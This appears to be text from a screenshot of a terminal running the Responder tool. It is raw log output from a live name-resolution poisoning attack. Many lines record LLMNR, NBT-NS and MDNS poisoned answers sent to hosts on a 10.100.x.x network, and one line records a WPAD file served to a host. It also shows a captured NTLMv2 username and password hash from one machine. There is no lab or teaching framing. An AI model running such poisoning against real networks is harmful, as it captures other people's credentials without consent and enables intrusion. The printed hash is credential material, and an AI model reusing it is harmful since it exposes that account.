 rk@student-HP-EliteDesk-800-G8-Tower-PC: ~/Responder
rk@student-H... rk@student-H... rk@student-H... rk@student-H...
[*] [NBT-NS] Poisoned answer sent to 10.100.14.0 for name WORKGROUP (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.100.14.146 for name WORKGROUP (service: Local Master Browser)
[*] [MDNS] Poisoned answer sent to 10.100.15.3     for name DESKTOP-GNUQIME.local
[*] [LLMNR]  Poisoned answer sent to 10.100.15.3 for name DESKTOP-GNUQIME
[SMB] NTLMv2-SSP Client   : 10.100.13.184
[SMB] NTLMv2-SSP Username : WIN10\252is029
[SMB] NTLMv2-SSP Hash     : 252is029::WIN10:4ffbf02734240231:DCAFCA010D937160568FC3A8335D4AE0:0101000000
[*] [LLMNR]  Poisoned answer sent to 10.100.13.187 for name DESKTOP-KK27BJB
[*] [MDNS] Poisoned answer sent to 10.100.13.187   for name DESKTOP-KK27BJB.local
[*] [MDNS] Poisoned answer sent to 10.100.14.43    for name Lenovo-PC.local
[*] [LLMNR]  Poisoned answer sent to 10.100.14.43 for name Lenovo-PC
[*] [LLMNR]  Poisoned answer sent to 10.100.13.182 for name DESKTOP-4DSN82G
[*] [MDNS] Poisoned answer sent to 10.100.15.48    for name DESKTOP-26LV8SH.local
[*] [LLMNR]  Poisoned answer sent to 10.100.15.48 for name DESKTOP-26LV8SH
[*] [NBT-NS] Poisoned answer sent to 10.100.14.254 for name WORKGROUP (service: Local Master Browser)
[*] [MDNS] Poisoned answer sent to 10.100.14.101   for name wpad.local
[*] [MDNS] Poisoned answer sent to 10.100.14.101   for name wpad.local
[*] [NBT-NS] Poisoned answer sent to 10.100.14.101 for name WPAD (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 10.100.14.101 for name wpad
[*] [MDNS] Poisoned answer sent to 10.100.14.101   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 10.100.14.101 for name wpad
[HTTP] WPAD (no auth) file sent to 10.100.14.101
[*] [NBT-NS] Poisoned answer sent to 10.100.14.185 for name WORKGROUP (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.100.14.104 for name WORKGROUP (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.100.14.19 for name WORKGROUP (service: Local Master Browser)